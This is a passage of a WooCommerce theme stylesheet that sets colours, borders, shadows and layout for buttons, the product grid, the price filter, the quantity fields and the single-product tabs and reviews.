    text-transform: uppercase;
    -webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.2);
    -moz-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.2);
    -ms-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.2);
    box-shadow: 0 1px 1px rgba(0, 0, 0, 0.2);
    /* THEME DEFAULT */ }
  #cms-theme.woocommerce input#submit i, #cms-theme.woocommerce-page input#submit i, #cms-theme.woocommerce .button i, #cms-theme.woocommerce-page .button i, #cms-theme.woocommerce button input[type="submit"] i, #cms-theme.woocommerce-page button input[type="submit"] i, #cms-theme.woocommerce .added_to_cart i, #cms-theme.woocommerce-page .added_to_cart i {
    padding-right: 8px;
    position: relative;
    top: 1px; }
  #cms-theme.woocommerce .added_to_cart:hover, #cms-theme.woocommerce-page .added_to_cart:hover, #cms-theme.woocommerce .added_to_cart:focus, #cms-theme.woocommerce-page .added_to_cart:focus, #cms-theme.woocommerce button:hover, #cms-theme.woocommerce-page button:hover, #cms-theme.woocommerce .button:hover, #cms-theme.woocommerce-page .button:hover, #cms-theme.woocommerce input[type="submit"]:hover, #cms-theme.woocommerce-page input[type="submit"]:hover, #cms-theme.woocommerce button:focus, #cms-theme.woocommerce-page button:focus, #cms-theme.woocommerce .button:focus, #cms-theme.woocommerce-page .button:focus, #cms-theme.woocommerce input[type="submit"]:focus, #cms-theme.woocommerce-page input[type="submit"]:focus {
    outline: medium none;
    text-decoration: none;
    color: #fff;
    background-color: #e06fa5; }
  #cms-theme.woocommerce input#submit:hover, #cms-theme.woocommerce-page input#submit:hover, #cms-theme.woocommerce input#submit:focus, #cms-theme.woocommerce-page input#submit:focus {
    background-color: #e06fa5; }
  #cms-theme.woocommerce select, #cms-theme.woocommerce-page select {
    -webkit-border-radius: 0;
    -khtml-border-radius: 0;
    -moz-border-radius: 0;
    -ms-border-radius: 0;
    -o-border-radius: 0;
    border-radius: 0;
    /* BACKGROUND GRADIENT */
    border: 1px solid #e5e5e5;
    color: #b8b8b8;
    height: 34px;
    line-height: 34px;
    outline: medium none;
    padding: 0 10px;
    /* [End] 2. Button */
    /* [Start] 3. Sidebar */ }
  #cms-theme.woocommerce .widget_price_filter .ui-slider, #cms-theme.woocommerce-page .widget_price_filter .ui-slider {
    background-color: #cfd8dc;
    margin-bottom: 32px;
    -webkit-border-radius: 10px;
    -khtml-border-radius: 10px;
    -moz-border-radius: 10px;
    -ms-border-radius: 10px;
    -o-border-radius: 10px;
    border-radius: 10px;
    /* BACKGROUND GRADIENT */
    -webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.2) inset;
    -moz-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.2) inset;
    -ms-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.2) inset;
    box-shadow: 0 1px 1px rgba(0, 0, 0, 0.2) inset;
    /* THEME DEFAULT */ }
    #cms-theme.woocommerce .widget_price_filter .ui-slider .ui-slider-handle, #cms-theme.woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle {
      background-color: #e06fa5;
      top: -6px;
      height: 22px;
      width: 22px;
      margin: 0;
      -webkit-border-radius: 100%;
      -khtml-border-radius: 100%;
      -moz-border-radius: 100%;
      -ms-border-radius: 100%;
      -o-border-radius: 100%;
      border-radius: 100%;
      /* BACKGROUND GRADIENT */
      -webkit-box-shadow: 0 0 3px rgba(0, 0, 0, 0.3) inset;
      -moz-box-shadow: 0 0 3px rgba(0, 0, 0, 0.3) inset;
      -ms-box-shadow: 0 0 3px rgba(0, 0, 0, 0.3) inset;
      box-shadow: 0 0 3px rgba(0, 0, 0, 0.3) inset;
      /* THEME DEFAULT */ }
  #cms-theme.woocommerce .widget_price_filter .price_slider_amount .price_label, #cms-theme.woocommerce-page .widget_price_filter .price_slider_amount .price_label {
    color: #323232;
    font-size-adjust: inherit;
    padding: 8px 0; }
  #cms-theme.woocommerce .widget_products, #cms-theme.woocommerce-page .widget_products {
    /* [End] 3. Sidebar */
    /* [Start] 4. Archive Product */ }
  #cms-theme.woocommerce .widget_products ul li, #cms-theme.woocommerce-page .widget_products ul li {
    border-bottom: 1px solid #f5f4f4;
    margin-bottom: 20px;
    padding: 0; }
    #cms-theme.woocommerce .widget_products ul li:last-child, #cms-theme.woocommerce-page .widget_products ul li:last-child {
      border: none;
      margin-bottom: 0; }
    #cms-theme.woocommerce .widget_products ul li a, #cms-theme.woocommerce-page .widget_products ul li a {
      font-weight: 700;
      font-size: 15px;
      font-weight: 700;
      line-height: 24px;
      margin-bottom: 5px; }
      #cms-theme.woocommerce .widget_products ul li a img, #cms-theme.woocommerce-page .widget_products ul li a img {
        background-color: #ededed;
        border-radius: 2px;
        float: left;
        margin: 0 20px 20px 0;
        max-width: 70px;
        padding: 8px 15px;
        width: 100%; }
    #cms-theme.woocommerce .widget_products ul li .amount, #cms-theme.woocommerce-page .widget_products ul li .amount, #cms-theme.woocommerce .widget_products ul li ins .amount, #cms-theme.woocommerce-page .widget_products ul li ins .amount {
      font-size: 13px;
      color: #a9a9a9; }
    #cms-theme.woocommerce .widget_products ul li del .amount, #cms-theme.woocommerce-page .widget_products ul li del .amount {
      color: #b2b2b2;
      font-size: 16px;
      font-weight: normal; }
  #cms-theme.woocommerce .woocommerce-result-count, #cms-theme.woocommerce-page .woocommerce-result-count {
    color: ;
    font-size: 15px;
    line-height: 34px;
    margin: 0;
    font-weight: 700;
    float: right; }
  #cms-theme.woocommerce .form-effect, #cms-theme.woocommerce-page .form-effect {
    position: relative;
    display: inline-block;
    width: 50%; }
  #cms-theme.woocommerce .form-effect form, #cms-theme.woocommerce-page .form-effect form {
    margin: 0;
    float: left; }
    #cms-theme.woocommerce .form-effect form select, #cms-theme.woocommerce-page .form-effect form select {
      background-color: transparent;
      -webkit-appearance: none;
      -khtml-appearance: none;
      -moz-appearance: none;
      -ms-appearance: none;
      -o-appearance: none;
      appearance: none; }
      #cms-theme.woocommerce .form-effect form select option, #cms-theme.woocommerce-page .form-effect form select option {
        padding: 5px 10px; }
      #cms-theme.woocommerce .form-effect form select option:hover, #cms-theme.woocommerce-page .form-effect form select option:hover {
        background-color: #e5e5e5; }
  #cms-theme.woocommerce .form-effect .arrow-down, #cms-theme.woocommerce-page .form-effect .arrow-down {
    height: 34px;
    line-height: 34px;
    position: absolute;
    right: 0;
    text-align: center;
    top: 1px;
    width: 34px;
    z-index: -1;
    font-size: 18px; }
  #cms-theme.woocommerce .form-effect .woocommerce-ordering span, #cms-theme.woocommerce-page .form-effect .woocommerce-ordering span {
    display: inline-block;
    vertical-align: middle; }
    #cms-theme.woocommerce .form-effect .woocommerce-ordering .orderby, #cms-theme.woocommerce-page .form-effect .woocommerce-ordering .orderby {
      border: medium none;
      color: #e06fa5;
      height: inherit;
      line-height: normal;
      padding: 0;
      width: 200px; }
  #cms-theme.woocommerce .cms-product-meta, #cms-theme.woocommerce-page .cms-product-meta {
    background-color: #fff;
    border-color: transparent #dadddf #b6b9ba;
    border-radius: 3px;
    border-style: solid;
    border-width: 1px;
    -webkit-box-shadow: 0 1px 0 rgba(0, 0, 0, 0.08);
    -moz-box-shadow: 0 1px 0 rgba(0, 0, 0, 0.08);
    -ms-box-shadow: 0 1px 0 rgba(0, 0, 0, 0.08);
    box-shadow: 0 1px 0 rgba(0, 0, 0, 0.08);
    /* THEME DEFAULT */
    position: relative;
    -webkit-transition: all 300ms ease 0ms;
    -moz-transition: all 300ms ease 0ms;
    -ms-transition: all 300ms ease 0ms;
    transition: all 300ms ease 0ms;
    color: #575656;
    font-size: 15px;
    font-weight: 700;
    padding: 5px 30px; }
  #cms-theme.woocommerce .products, #cms-theme.woocommerce-page .products {
    margin-top: 30px;
    margin-left: -15px;
    margin-right: -15px; }
  #cms-theme.woocommerce .products li, #cms-theme.woocommerce-page .products li, #cms-theme.woocommerce .products .owl-item, #cms-theme.woocommerce-page .products .owl-item {
    margin-right: 0;
    margin-bottom: 28px;
    padding: 0 15px;
    width: 33.33%;
    clear: initial; }
    #cms-theme.woocommerce .products li.last, #cms-theme.woocommerce-page .products li.last, #cms-theme.woocommerce .products .owl-item.last, #cms-theme.woocommerce-page .products .owl-item.last {
      margin-right: 0; }
    #cms-theme.woocommerce .products li:nth-child(3n+1), #cms-theme.woocommerce-page .products li:nth-child(3n+1), #cms-theme.woocommerce .products .owl-item:nth-child(3n+1), #cms-theme.woocommerce-page .products .owl-item:nth-child(3n+1) {
      clear: left; }
    #cms-theme.woocommerce .products li .cshere-woo-item-wrap, #cms-theme.woocommerce-page .products li .cshere-woo-item-wrap, #cms-theme.woocommerce .products .owl-item .cshere-woo-item-wrap, #cms-theme.woocommerce-page .products .owl-item .cshere-woo-item-wrap {
      background-color: #fff;
      position: relative;
      -webkit-border-radius: 3px;
      -khtml-border-radius: 3px;
      -moz-border-radius: 3px;
      -ms-border-radius: 3px;
      -o-border-radius: 3px;
      border-radius: 3px;
      /* BACKGROUND GRADIENT */
      border-width: 1px;
      border-color: transparent #dadddf #b6b9ba #dadddf;
      border-style: solid;
      -webkit-transition: all 300ms ease 0ms;
      -moz-transition: all 300ms ease 0ms;
      -ms-transition: all 300ms ease 0ms;
      transition: all 300ms ease 0ms;
      -webkit-box-shadow: 0 1px 0 rgba(0, 0, 0, 0.08);
      -moz-box-shadow: 0 1px 0 rgba(0, 0, 0, 0.08);
      -ms-box-shadow: 0 1px 0 rgba(0, 0, 0, 0.08);
      box-shadow: 0 1px 0 rgba(0, 0, 0, 0.08);
      /* THEME DEFAULT */ }
      #cms-theme.woocommerce .products li .cshere-woo-item-wrap .cshero-woo-image img, #cms-theme.woocommerce-page .products li .cshere-woo-item-wrap .cshero-woo-image img, #cms-theme.woocommerce .products .owl-item .cshere-woo-item-wrap .cshero-woo-image img, #cms-theme.woocommerce-page .products .owl-item .cshere-woo-item-wrap .cshero-woo-image img {
        margin-bottom: 0; }
      #cms-theme.woocommerce .products li .cshere-woo-item-wrap .cshero-woo-meta, #cms-theme.woocommerce-page .products li .cshere-woo-item-wrap .cshero-woo-meta, #cms-theme.woocommerce .products .owl-item .cshere-woo-item-wrap .cshero-woo-meta, #cms-theme.woocommerce-page .products .owl-item .cshere-woo-item-wrap .cshero-woo-meta {
        padding: 19px 0 26px;
        text-align: center; }
      #cms-theme.woocommerce .products li .cshere-woo-item-wrap .cshero-woo-meta .star-rating, #cms-theme.woocommerce-page .products li .cshere-woo-item-wrap .cshero-woo-meta .star-rating, #cms-theme.woocommerce .products .owl-item .cshere-woo-item-wrap .cshero-woo-meta .star-rating, #cms-theme.woocommerce-page .products .owl-item .cshere-woo-item-wrap .cshero-woo-meta .star-rating {
        display: none; }
      #cms-theme.woocommerce .products li .cshere-woo-item-wrap .cshero-woo-meta .posted_in a, #cms-theme.woocommerce-page .products li .cshere-woo-item-wrap .cshero-woo-meta .posted_in a, #cms-theme.woocommerce .products .owl-item .cshere-woo-item-wrap .cshero-woo-meta .posted_in a, #cms-theme.woocommerce-page .products .owl-item .cshere-woo-item-wrap .cshero-woo-meta .posted_in a {
        color: #b8b8b8; }
        #cms-theme.woocommerce .products li .cshere-woo-item-wrap .cshero-woo-meta .posted_in a:hover, #cms-theme.woocommerce-page .products li .cshere-woo-item-wrap .cshero-woo-meta .posted_in a:hover, #cms-theme.woocommerce .products .owl-item .cshere-woo-item-wrap .cshero-woo-meta .posted_in a:hover, #cms-theme.woocommerce-page .products .owl-item .cshere-woo-item-wrap .cshero-woo-meta .posted_in a:hover {
          color: #6f4792; }
      #cms-theme.woocommerce .products li .cshere-woo-item-wrap .cshero-woo-meta .content, #cms-theme.woocommerce-page .products li .cshere-woo-item-wrap .cshero-woo-meta .content, #cms-theme.woocommerce .products .owl-item .cshere-woo-item-wrap .cshero-woo-meta .content, #cms-theme.woocommerce-page .products .owl-item .cshere-woo-item-wrap .cshero-woo-meta .content {
        display: none; }
      #cms-theme.woocommerce .products li .cshere-woo-item-wrap .cshero-woo-meta .cshero-add-to-cart, #cms-theme.woocommerce-page .products li .cshere-woo-item-wrap .cshero-woo-meta .cshero-add-to-cart, #cms-theme.woocommerce .products .owl-item .cshere-woo-item-wrap .cshero-woo-meta .cshero-add-to-cart, #cms-theme.woocommerce-page .products .owl-item .cshere-woo-item-wrap .cshero-woo-meta .cshero-add-to-cart {
        bottom: 27px;
        left: 0;
        position: absolute;
        right: 0;
        width: 100%;
        opacity: 0;
        -webkit-transition: all 300ms ease 0ms;
        -moz-transition: all 300ms ease 0ms;
        -ms-transition: all 300ms ease 0ms;
        transition: all 300ms ease 0ms; }
        #cms-theme.woocommerce .products li .cshere-woo-item-wrap .cshero-woo-meta .cshero-add-to-cart a, #cms-theme.woocommerce-page .products li .cshere-woo-item-wrap .cshero-woo-meta .cshero-add-to-cart a, #cms-theme.woocommerce .products .owl-item .cshere-woo-item-wrap .cshero-woo-meta .cshero-add-to-cart a, #cms-theme.woocommerce-page .products .owl-item .cshere-woo-item-wrap .cshero-woo-meta .cshero-add-to-cart a {
          background-color: transparent;
          border: medium none;
          color: #e06fa5 !important;
          font-size: 16px;
          padding: 0;
          text-transform: none;
          -webkit-box-shadow: none;
          -moz-box-shadow: none;
          -ms-box-shadow: none;
          box-shadow: none;
          /* THEME DEFAULT */ }
        #cms-theme.woocommerce .products li .cshere-woo-item-wrap .cshero-woo-meta .cshero-add-to-cart a.added, #cms-theme.woocommerce-page .products li .cshere-woo-item-wrap .cshero-woo-meta .cshero-add-to-cart a.added, #cms-theme.woocommerce .products .owl-item .cshere-woo-item-wrap .cshero-woo-meta .cshero-add-to-cart a.added, #cms-theme.woocommerce-page .products .owl-item .cshere-woo-item-wrap .cshero-woo-meta .cshero-add-to-cart a.added {
          display: none; }
      #cms-theme.woocommerce .products li .cshere-woo-item-wrap .cshero-woo-meta .cshero-product-price, #cms-theme.woocommerce-page .products li .cshere-woo-item-wrap .cshero-woo-meta .cshero-product-price, #cms-theme.woocommerce .products .owl-item .cshere-woo-item-wrap .cshero-woo-meta .cshero-product-price, #cms-theme.woocommerce-page .products .owl-item .cshere-woo-item-wrap .cshero-woo-meta .cshero-product-price {
        -webkit-transition: all 300ms ease 0ms;
        -moz-transition: all 300ms ease 0ms;
        -ms-transition: all 300ms ease 0ms;
        transition: all 300ms ease 0ms; }
      #cms-theme.woocommerce .products li .cshere-woo-item-wrap:hover, #cms-theme.woocommerce-page .products li .cshere-woo-item-wrap:hover, #cms-theme.woocommerce .products .owl-item .cshere-woo-item-wrap:hover, #cms-theme.woocommerce-page .products .owl-item .cshere-woo-item-wrap:hover {
        -webkit-box-shadow: 0 6px 10px rgba(0, 0, 0, 0.3);
        -moz-box-shadow: 0 6px 10px rgba(0, 0, 0, 0.3);
        -ms-box-shadow: 0 6px 10px rgba(0, 0, 0, 0.3);
        box-shadow: 0 6px 10px rgba(0, 0, 0, 0.3);
        /* THEME DEFAULT */ }
      #cms-theme.woocommerce .products li .cshere-woo-item-wrap:hover .cshero-woo-meta .cshero-add-to-cart, #cms-theme.woocommerce-page .products li .cshere-woo-item-wrap:hover .cshero-woo-meta .cshero-add-to-cart, #cms-theme.woocommerce .products .owl-item .cshere-woo-item-wrap:hover .cshero-woo-meta .cshero-add-to-cart, #cms-theme.woocommerce-page .products .owl-item .cshere-woo-item-wrap:hover .cshero-woo-meta .cshero-add-to-cart {
        opacity: 1; }
      #cms-theme.woocommerce .products li .cshere-woo-item-wrap:hover .cshero-product-price, #cms-theme.woocommerce-page .products li .cshere-woo-item-wrap:hover .cshero-product-price, #cms-theme.woocommerce .products .owl-item .cshere-woo-item-wrap:hover .cshero-product-price, #cms-theme.woocommerce-page .products .owl-item .cshere-woo-item-wrap:hover .cshero-product-price {
        opacity: 0; }
  #cms-theme.woocommerce .product .onsale, #cms-theme.woocommerce-page .product .onsale {
    -webkit-border-radius: 1px;
    -khtml-border-radius: 1px;
    -moz-border-radius: 1px;
    -ms-border-radius: 1px;
    -o-border-radius: 1px;
    border-radius: 1px;
    /* BACKGROUND GRADIENT */
    font-weight: 700;
    right: 20px;
    line-height: 50px;
    margin: 0;
    min-height: 0;
    padding: 0;
    text-transform: uppercase;
    top: 20px;
    background-color: #6f4792;
    font-size: 12px;
    width: 50px;
    height: 50px;
    left: inherit;
    z-index: 1; }
  #cms-theme.woocommerce .product .amount, #cms-theme.woocommerce-page .product .amount {
    font-weight: 700;
    font-size: 16px;
    color: #e06fa5; }
  #cms-theme.woocommerce .product del .amount, #cms-theme.woocommerce-page .product del .amount {
    font-weight: normal;
    font-size: 13px;
    color: #a9a9a9; }
  #cms-theme.woocommerce .star-rating, #cms-theme.woocommerce-page .star-rating {
    display: inline-block;
    float: none;
    font-size: 14px;
    height: 16px;
    margin: 0;
    vertical-align: middle; }
  #cms-theme.woocommerce .star-rating:before, #cms-theme.woocommerce-page .star-rating:before {
    color: #f9c70e; }
  #cms-theme.woocommerce .star-rating span::before, #cms-theme.woocommerce-page .star-rating span::before {
    color: #f9c70e; }
  #cms-theme.woocommerce .woocommerce-review-link, #cms-theme.woocommerce-page .woocommerce-review-link {
    color: #9c9c9c;
    display: inline-block;
    font-size: 16px;
    font-weight: 600;
    padding-left: 10px;
    text-decoration: underline;
    text-transform: uppercase;
    vertical-align: middle; }
  #cms-theme.woocommerce .woocommerce-review-link:hover, #cms-theme.woocommerce-page .woocommerce-review-link:hover {
    color: #e06fa5; }
  #cms-theme.woocommerce .cms-product-layout, #cms-theme.woocommerce-page .cms-product-layout {
    float: right;
    text-align: right;
    width: 50%; }
  #cms-theme.woocommerce .cms-product-layout span, #cms-theme.woocommerce-page .cms-product-layout span {
    background-color: #6f4792;
    color: #fff;
    cursor: pointer;
    display: inline-block;
    height: 50px;
    line-height: 50px;
    text-align: center;
    width: 46px;
    -webkit-transition: all 300ms linear 0ms;
    -moz-transition: all 300ms linear 0ms;
    -ms-transition: all 300ms linear 0ms;
    transition: all 300ms linear 0ms; }
    #cms-theme.woocommerce .cms-product-layout span:hover, #cms-theme.woocommerce-page .cms-product-layout span:hover, #cms-theme.woocommerce .cms-product-layout span.active, #cms-theme.woocommerce-page .cms-product-layout span.active {
      background-color: #323232; }
    #cms-theme.woocommerce .cms-product-layout span.cms-product-list, #cms-theme.woocommerce-page .cms-product-layout span.cms-product-list {
      margin-left: 3px; }
  #cms-theme.woocommerce .pr-full-width, #cms-theme.woocommerce-page .pr-full-width {
    float: none;
    margin: auto;
    width: 100%; }
  #cms-theme.woocommerce .pr-full-width .products li.product, #cms-theme.woocommerce-page .pr-full-width .products li.product {
    width: 25%;
    clear: none; }
    #cms-theme.woocommerce .pr-full-width .products li.product:nth-child(4n+1), #cms-theme.woocommerce-page .pr-full-width .products li.product:nth-child(4n+1) {
      clear: left; }
  #cms-theme.woocommerce #sidebar, #cms-theme.woocommerce-page #sidebar {
    margin-bottom: 100px; }
  #cms-theme.woocommerce del, #cms-theme.woocommerce-page del {
    opacity: 1;
    filter: alpha(opacity=1);
    color: ; }
  #cms-theme.woocommerce .woocommerce-message, #cms-theme.woocommerce-page .woocommerce-message {
    border-top: 3px solid #6f4792;
    /* [End] 4. Archive Product */ }
  #cms-theme.woocommerce .woocommerce-message:before, #cms-theme.woocommerce-page .woocommerce-message:before {
    color: #6f4792; }
  #cms-theme.woocommerce .quantity, #cms-theme.woocommerce-page .quantity {
    line-height: 1;
    margin: 0 20px 0 0;
    position: relative;
    width: 178px; }
  #cms-theme.woocommerce .quantity .qty, #cms-theme.woocommerce-page .quantity .qty {
    -webkit-border-radius: 0;
    -khtml-border-radius: 0;
    -moz-border-radius: 0;
    -ms-border-radius: 0;
    -o-border-radius: 0;
    border-radius: 0;
    /* BACKGROUND GRADIENT */
    border: 1px solid #eceff1;
    color: #424242;
    height: 20px;
    line-height: 20px;
    outline: medium none;
    padding: 0 10px;
    font-size: 14px;
    min-width: 60px;
    margin: 0 59px;
    background-color: #fff;
    height: 60px;
    -webkit-appearance: textfield;
    -khtml-appearance: textfield;
    -moz-appearance: textfield;
    -ms-appearance: textfield;
    -o-appearance: textfield;
    appearance: textfield; }
  #cms-theme.woocommerce .quantity .minus, #cms-theme.woocommerce-page .quantity .minus, #cms-theme.woocommerce .quantity .plus, #cms-theme.woocommerce-page .quantity .plus {
    border: 1px solid #eceff1;
    background-color: #fff;
    display: block;
    height: 60px;
    width: 60px;
    cursor: pointer;
    position: absolute;
    text-align: center;
    line-height: 60px;
    top: 0;
    right: 0;
    font-size: 17px;
    color: #424242; }
    #cms-theme.woocommerce .quantity .minus:hover, #cms-theme.woocommerce-page .quantity .minus:hover, #cms-theme.woocommerce .quantity .plus:hover, #cms-theme.woocommerce-page .quantity .plus:hover {
      color: #e06fa5; }
  #cms-theme.woocommerce .quantity .minus, #cms-theme.woocommerce-page .quantity .minus {
    left: inherit;
    left: 0; }
  #cms-theme table.shop_table {
    -webkit-border-radius: 0;
    -khtml-border-radius: 0;
    -moz-border-radius: 0;
    -ms-border-radius: 0;
    -o-border-radius: 0;
    border-radius: 0;
    /* BACKGROUND GRADIENT */
    margin-bottom: 0; }
  #cms-theme table.shop_table th {
    color: ; }
  #cms-theme table.shop_table td {
    padding: 10px 15px; }
  #cms-theme .woo-image-categries {
    margin-bottom: 40px;
    /* [Start] 5. Single Product */ }
  #cms-theme.single-product {
    /* [End] 5. Single Product */
    /* [Start] 6. Cart */ }
  #cms-theme.single-product #wl-wrapper {
    padding-top: 34px; }
  #cms-theme.single-product #wl-wrapper .wl-already-in ul {
    margin: 0; }
  #cms-theme.single-product #wl-wrapper .wl-add-to {
    padding: 0;
    background-color: transparent;
    border: none;
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    -ms-box-shadow: none;
    box-shadow: none;
    /* THEME DEFAULT */
    color: #9c9c9c !important;
    font-size: 16px;
    font-weight: 600; }
    #cms-theme.single-product #wl-wrapper .wl-add-to:hover {
      color: #e06fa5 !important; }
    #cms-theme.single-product #wl-wrapper .wl-add-to:before {
      content: "\f15e";
      font-family: 'Material-Design-Iconic-Font';
      font-weight: normal;
      padding-right: 10px;
      color: #e06fa5; }
  #cms-theme.single-product #page-title {
    margin-bottom: 0 !important; }
  #cms-theme.single-product .site-main > .container {
    width: 100%; }
  #cms-theme.single-product .pr-single-product .cs-product-wrap {
    position: relative;
    margin: 0;
    padding-top: 80px;
    padding-bottom: 70px;
    background-color: #fff;
    background-repeat: no-repeat;
    background-size: cover;
    background-image: url(../images/bg-product.png);
    background-position: center top; }
    #cms-theme.single-product .pr-single-product .cs-product-wrap .cs-product-wrap-inner {
      margin: 0 -40px; }
    #cms-theme.single-product .pr-single-product .cs-product-wrap .onsale {
      -webkit-border-radius: 1px;
      -khtml-border-radius: 1px;
      -moz-border-radius: 1px;
      -ms-border-radius: 1px;
      -o-border-radius: 1px;
      border-radius: 1px;
      /* BACKGROUND GRADIENT */
      font-weight: 700;
      right: 20px;
      line-height: 50px;
      margin: 0;
      min-height: 0;
      padding: 0;
      text-transform: uppercase;
      top: 20px;
      background-color: #6f4792;
      font-size: 12px;
      width: 50px;
      height: 50px;
      left: inherit;
      z-index: 1; }
    #cms-theme.single-product .pr-single-product .cs-product-wrap .woocommerce-product-gallery, #cms-theme.single-product .pr-single-product .cs-product-wrap .entry-summary {
      width: 50%;
      float: left;
      padding: 0 45px; }
    #cms-theme.single-product .pr-single-product .cs-product-wrap .entry-summary {
      position: relative; }
      #cms-theme.single-product .pr-single-product .cs-product-wrap .entry-summary h3.product_title {
        color: #575656;
        font-size: 64px;
        line-height: normal;
        margin-bottom: 16px;
        text-transform: uppercase; }
      #cms-theme.single-product .pr-single-product .cs-product-wrap .entry-summary .woo-price {
        letter-spacing: 0.035em;
        line-height: 42px; }
      #cms-theme.single-product .pr-single-product .cs-product-wrap .entry-summary .woo-price .price .amount {
        font-size: 38px;
        line-height: normal;
        color: #33b9d4;
        margin: 0 0 6px; }
    #cms-theme.single-product .pr-single-product .cs-product-wrap .content {
      padding-bottom: 26px;
      padding-top: 8px; }
    #cms-theme.single-product .pr-single-product .cs-product-wrap form.cart {
      margin-bottom: 45px; }
      #cms-theme.single-product .pr-single-product .cs-product-wrap form.cart .add-whish-list {
        margin-left: 20px; }
      #cms-theme.single-product .pr-single-product .cs-product-wrap form.cart .button {
        float: none; }
      #cms-theme.single-product .pr-single-product .cs-product-wrap form.cart.simple .variations-item-quanity {
        margin-bottom: 40px; }
        #cms-theme.single-product .pr-single-product .cs-product-wrap form.cart.simple .variations-item-quanity label {
          color: #424242;
          float: left;
          font-size: 14px;
          font-weight: 400;
          margin: 3px 10px 2px 0;
          line-height: 1; }
    #cms-theme.single-product .pr-single-product .cs-product-wrap .woocommerce-product-gallery {
      position: relative;
      margin-bottom: 40px;
      padding: 0 40px; }
      #cms-theme.single-product .pr-single-product .cs-product-wrap .woocommerce-product-gallery .woocommerce-product-gallery__trigger {
        display: none; }
      #cms-theme.single-product .pr-single-product .cs-product-wrap .woocommerce-product-gallery img {
        -webkit-border-radius: 4px;
        -khtml-border-radius: 4px;
        -moz-border-radius: 4px;
        -ms-border-radius: 4px;
        -o-border-radius: 4px;
        border-radius: 4px;
        /* BACKGROUND GRADIENT */
        border-color: transparent #ececec #c5c5c5;
        border-style: solid;
        border-width: 0 1px 1px;
        box-shadow: 0 1px 2px rgba(0, 0, 0, 0.12); }
    #cms-theme.single-product .pr-single-product .cs-product-wrap .cshero-product-meta .share-label {
      color: #222;
      display: block;
      font-size: 18px;
      font-weight: 700;
      line-height: 30px;
      margin-bottom: 13px; }
      #cms-theme.single-product .pr-single-product .cs-product-wrap .cshero-product-meta a {
        display: inline-block; }
      #cms-theme.single-product .pr-single-product .cs-product-wrap .cshero-product-meta a + a {
        margin-left: 10px; }
      #cms-theme.single-product .pr-single-product .cs-product-wrap .cshero-product-meta a i {
        background-color: #6f4792;
        -webkit-border-radius: 2px;
        -khtml-border-radius: 2px;
        -moz-border-radius: 2px;
        -ms-border-radius: 2px;
        -o-border-radius: 2px;
        border-radius: 2px;
        /* BACKGROUND GRADIENT */
        color: #fff;
        font-size: 15px;
        height: 34px;
        line-height: 34px;
        text-align: center;
        width: 34px; }
        #cms-theme.single-product .pr-single-product .cs-product-wrap .cshero-product-meta a i:hover {
          background-color: ; }
  #cms-theme.single-product .pr-single-product .woocommerce-tabs .tabs {
    margin: 0;
    padding: 0;
    border: none;
    overflow: visible; }
    #cms-theme.single-product .pr-single-product .woocommerce-tabs .tabs:before, #cms-theme.single-product .pr-single-product .woocommerce-tabs .tabs:after {
      border: none;
      display: none; }
    #cms-theme.single-product .pr-single-product .woocommerce-tabs .tabs li {
      padding: 0;
      border: none;
      margin: 0;
      float: left;
      background-color: transparent;
      -webkit-border-radius: 0;
      -khtml-border-radius: 0;
      -moz-border-radius: 0;
      -ms-border-radius: 0;
      -o-border-radius: 0;
      border-radius: 0;
      /* BACKGROUND GRADIENT */ }
    #cms-theme.single-product .pr-single-product .woocommerce-tabs .tabs li a {
      background-color: #fff;
      border-width: 1px 0 0 1px;
      border-style: solid;
      border-color: #ececec;
      color: #575656;
      font-size: 18px;
      line-height: 28px;
      padding: 15px 25px;
      font-weight: 700;
      position: relative; }
      #cms-theme.single-product .pr-single-product .woocommerce-tabs .tabs li a:before {
        height: 3px;
        width: 100%;
        bottom: -1px;
        position: absolute;
        left: 0;
        content: "";
        background-color: transparent; }
    #cms-theme.single-product .pr-single-product .woocommerce-tabs .tabs li.active a, #cms-theme.single-product .pr-single-product .woocommerce-tabs .tabs li:hover a {
      background-color: #fff;
      color: #33b9d4; }
    #cms-theme.single-product .pr-single-product .woocommerce-tabs .tabs li.active a:before {
      background-color: #fff; }
    #cms-theme.single-product .pr-single-product .woocommerce-tabs .tabs li:before, #cms-theme.single-product .pr-single-product .woocommerce-tabs .tabs li:after {
      border: none;
      display: none; }
    #cms-theme.single-product .pr-single-product .woocommerce-tabs .tabs li:last-child a {
      border-right-width: 1px; }
  #cms-theme.single-product .pr-single-product .panel {
    border-style: solid;
    border-width: 1px;
    border-color: #ececec #ececec #dadada #ececec;
    -webkit-border-radius: 0 0 5px 5px;
    -khtml-border-radius: 0 0 5px 5px;
    -moz-border-radius: 0 0 5px 5px;
    -ms-border-radius: 0 0 5px 5px;
    -o-border-radius: 0 0 5px 5px;
    border-radius: 0 0 5px 5px;
    /* BACKGROUND GRADIENT */
    display: block;
    padding: 20px 30px 30px;
    background-color: #fff; }
    #cms-theme.single-product .pr-single-product .panel .list-style-1 ul {
      margin-bottom: 20px; }
    #cms-theme.single-product .pr-single-product .panel ul a {
      color: #6f4792; }
    #cms-theme.single-product .pr-single-product .panel ul a:hover {
      color: ; }
  #cms-theme.single-product .pr-single-product #tab-reviews textarea {
    font-weight: normal;
    line-height: normal; }
    #cms-theme.single-product .pr-single-product #tab-reviews .star-rating {
      float: right;
      margin-top: 5px; }
    #cms-theme.single-product .pr-single-product #tab-reviews #comments {
      padding: 0; }
    #cms-theme.single-product .pr-single-product #tab-reviews #comments .comment-meta {
      font-size: 14px; }
    #cms-theme.single-product .pr-single-product #tab-reviews #comments > h2 {
      color: #424242;
      font-family: inherit;
      font-size: 24px;
      line-height: normal;
      margin-bottom: 20px; }
    #cms-theme.single-product .pr-single-product #tab-reviews #comments ul, #cms-theme.single-product .pr-single-product #tab-reviews #comments ol {
      padding: 0;
      margin: 0; }
    #cms-theme.single-product .pr-single-product #tab-reviews #comments .description {
      font-size: 15px;
      line-height: normal;
      padding-top: 10px; }
    #cms-theme.single-product .pr-single-product #tab-reviews .comment-text {
      margin: 0 !important;
      border: 1px dashed #dedede !important; }
    #cms-theme.single-product .pr-single-product #tab-reviews .commentlist .comment-meta .author, #cms-theme.single-product .pr-single-product #tab-reviews .commentlist .comment-meta time {
      color: #333;
      font-weight: normal; }
